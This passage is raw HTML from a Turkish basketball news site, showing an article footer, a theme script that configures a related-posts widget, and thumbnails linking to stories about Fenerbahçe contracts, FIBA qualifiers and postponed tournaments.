                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="da6833eec7e519fc0839ebcf-text/javascript">var block_tdi_4_a98 = new tdBlock();
block_tdi_4_a98.id = "tdi_4_a98";
block_tdi_4_a98.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_a98","td_column_number":3,"live_filter_cur_post_id":10296,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_a98","tdc_css_class_style":"tdi_4_a98_rand_style"}';
block_tdi_4_a98.td_column_number = "3";
block_tdi_4_a98.block_type = "td_block_related_posts";
block_tdi_4_a98.post_count = "12";
block_tdi_4_a98.found_posts = "164";
block_tdi_4_a98.header_color = "";
block_tdi_4_a98.ajax_pagination_infinite_stop = "";
block_tdi_4_a98.max_num_pages = "14";
tdBlocksArray.push(block_tdi_4_a98);
</script><div class="td_block_wrap td_block_related_posts tdi_4_a98 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_a98" ><h4 class="td-related-title"><a id="tdi_5_f69" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_a98" href="#">İlgili Haberler</a><a id="tdi_6_bb6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_a98" href="#">Güncel haberler</a></h4><div id=tdi_4_a98 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-koc-victor-lapena-ile-sozlesme-uzatti" rel="bookmark" class="td-image-wrap" title="Fenerbahçe, koç Víctor Lapeña ile sözleşme uzattı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-265x198.jpg 265w"   alt="Víctor Lapeña-1" title="Fenerbahçe, koç Víctor Lapeña ile sözleşme uzattı" data-src="https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/09/Victor-Lapena-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Víctor Lapeña-1" title="Fenerbahçe, koç Víctor Lapeña ile sözleşme uzattı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-koc-victor-lapena-ile-sozlesme-uzatti" rel="bookmark" title="Fenerbahçe, koç Víctor Lapeña ile sözleşme uzattı">Fenerbahçe, koç Víctor Lapeña ile sözleşme uzattı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/tbfden-fenerbahceye-gecmis-olsun-mesaji" rel="bookmark" class="td-image-wrap" title="TBF&#8217;den Fenerbahçe&#8217;ye geçmiş olsun mesajı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-265x198.jpg 265w"   alt="turkiye-basketbol-federasyonu" title="TBF&#8217;den Fenerbahçe&#8217;ye geçmiş olsun mesajı" data-src="https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/08/fenerbahce-oznur-kablo-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="turkiye-basketbol-federasyonu" title="TBF&#8217;den Fenerbahçe&#8217;ye geçmiş olsun mesajı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/tbfden-fenerbahceye-gecmis-olsun-mesaji" rel="bookmark" title="TBF&#8217;den Fenerbahçe&#8217;ye geçmiş olsun mesajı">TBF&#8217;den Fenerbahçe&#8217;ye geçmiş olsun mesajı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/avusturyada-fiba-3x3-olimpiyatlarinin-elemeleri-duzenlencek" rel="bookmark" class="td-image-wrap" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-265x198.jpg 265w"   alt="Avusturya&#039;da FIBA 3x3 Olimpiyatlarının elemeleri düzenlencek" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/fıba-3x3-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Avusturya&#039;da FIBA 3x3 Olimpiyatlarının elemeleri düzenlencek" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/avusturyada-fiba-3x3-olimpiyatlarinin-elemeleri-duzenlencek" rel="bookmark" title="Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek">Avusturya&#8217;da FIBA 3&#215;3 Olimpiyatlarının elemeleri düzenlenecek</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/sirbistan-milli-takim-kampi-koronavirus-sebebiyle-iptal-edildi" rel="bookmark" class="td-image-wrap" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-265x198.jpg 265w"   alt="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/vasilije-micic-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/sirbistan-milli-takim-kampi-koronavirus-sebebiyle-iptal-edildi" rel="bookmark" title="Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi">Sırbistan Milli takım kampı Koronavirüs sebebiyle iptal edildi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahceli-kalinic-ve-efesli-micice-milli-davet" rel="bookmark" class="td-image-wrap" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-265x198.jpg 265w"   alt="Fenerbahçeli Kalinic ve Efesli Micic&#039;e milli davet" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/kalinic-micic-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Fenerbahçeli Kalinic ve Efesli Micic&#039;e milli davet" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahceli-kalinic-ve-efesli-micice-milli-davet" rel="bookmark" title="Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet">Fenerbahçeli Kalinic ve Efesli Micic&#8217;e milli davet</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/isil-alben-galatasaraydan-ayrildi-iste-yeni-takimi" rel="bookmark" class="td-image-wrap" title="Işıl Alben Galatasaray&#8217;dan ayrıldı: İşte yeni takımı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-265x198.jpg 265w"   alt="" title="Işıl Alben Galatasaray&#8217;dan ayrıldı: İşte yeni takımı" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/isil-alben-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Işıl Alben Galatasaray&#8217;dan ayrıldı: İşte yeni takımı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/isil-alben-galatasaraydan-ayrildi-iste-yeni-takimi" rel="bookmark" title="Işıl Alben Galatasaray&#8217;dan ayrıldı: İşte yeni takımı">Işıl Alben Galatasaray&#8217;dan ayrıldı: İşte yeni takımı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-yuzde-35lik-butce-daralmasina-gitti-iste-yeni-sezon-kadrosu" rel="bookmark" class="td-image-wrap" title="Fenerbahçe yüzde 35&#8217;lik bütçe daralmasına gitti: İşte yeni sezon kadrosu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-265x198.jpg 265w"   alt="fenerbahce-oznur-kablo-1" title="Fenerbahçe yüzde 35&#8217;lik bütçe daralmasına gitti: İşte yeni sezon kadrosu" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/fenerbahce-oznur-kablo-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="fenerbahce-oznur-kablo-1" title="Fenerbahçe yüzde 35&#8217;lik bütçe daralmasına gitti: İşte yeni sezon kadrosu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-yuzde-35lik-butce-daralmasina-gitti-iste-yeni-sezon-kadrosu" rel="bookmark" title="Fenerbahçe yüzde 35&#8217;lik bütçe daralmasına gitti: İşte yeni sezon kadrosu">Fenerbahçe yüzde 35&#8217;lik bütçe daralmasına gitti: İşte yeni sezon kadrosu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-oznur-kabloda-kiah-stokesun-sozlesmesi-uzatildi" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Öznur Kablo&#8217;da Kiah Stokes&#8217;un sözleşmesi uzatıldı"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-265x198.jpg 265w"   alt="" title="Fenerbahçe Öznur Kablo&#8217;da Kiah Stokes&#8217;un sözleşmesi uzatıldı" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/06/kiah-stokes-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Fenerbahçe Öznur Kablo&#8217;da Kiah Stokes&#8217;un sözleşmesi uzatıldı" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-oznur-kabloda-kiah-stokesun-sozlesmesi-uzatildi" rel="bookmark" title="Fenerbahçe Öznur Kablo&#8217;da Kiah Stokes&#8217;un sözleşmesi uzatıldı">Fenerbahçe Öznur Kablo&#8217;da Kiah Stokes&#8217;un sözleşmesi uzatıldı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fiba-dunya-kupasinin-duzenlenecegi-tarihler-belli-oldu" rel="bookmark" class="td-image-wrap" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-180x135.jpg 180w"   alt="" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/06/dunya-kupasi-istanbulda-2-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fiba-dunya-kupasinin-duzenlenecegi-tarihler-belli-oldu" rel="bookmark" title="FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu">FIBA Dünya Kupası&#8217;nın düzenleneceği tarihler belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/turkiyenin-de-mucadele-edecegi-olimpiyat-elemelerinin-tarihi-belli-oldu" rel="bookmark" class="td-image-wrap" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-180x135.jpg 180w"   alt="Türkiye&#039;nin de mücadele edeceği Olimpiyat Elemeleri&#039;nin tarihi belli oldu" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-cekya-7-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Türkiye&#039;nin de mücadele edeceği Olimpiyat Elemeleri&#039;nin tarihi belli oldu" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkiyenin-de-mucadele-edecegi-olimpiyat-elemelerinin-tarihi-belli-oldu" rel="bookmark" title="Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu">Türkiye&#8217;nin de mücadele edeceği Olimpiyat Elemeleri&#8217;nin tarihi belli oldu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/avrupa-basketbol-sampiyonasi-2022-yilina-ertelendi" rel="bookmark" class="td-image-wrap" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-265x198.jpg 265w"   alt="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" data-src="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-160x120.jpg 160w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-180x135.jpg 180w, https://www.basketbola.com/wp-content/uploads/2020/04/türkiye-dogus-balbay-eurobasket-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" title="Avrupa Basketbol Şampiyonası 2022 yılına ertelendi" /></noscript></a></div>                            </div>
            <div class="item-details">
